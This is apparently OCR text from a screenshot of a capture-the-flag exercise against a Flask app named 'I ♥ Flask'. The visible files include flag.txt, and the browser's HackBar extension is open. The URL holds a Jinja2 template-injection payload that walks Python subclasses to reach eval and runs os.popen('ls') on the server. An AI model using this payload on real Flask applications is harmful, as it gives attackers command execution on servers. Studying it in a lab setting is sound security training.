 I ♥ Flask Home
I ♥ Flask & application.py flag.txt requirements.txt static templates
DEV
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encoding SQL XSS Other Contribute now! HackBar v
L
http://5381d469-8c6a-432a-ae08-11784b2c37e0.node3.buuoj.cn/?name={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}{%%20if%20c.__name__==%27catch_warnings
%27%20%}{{%20c.__init__.__globals__[%27__builtins__%27].eval(%22__import__(%27os%27).popen(%27ls%27).read()%22)%20}}{%%20endif%20%}{%%20endfor%20%}
Post data Referer User Agent Cookies Clear All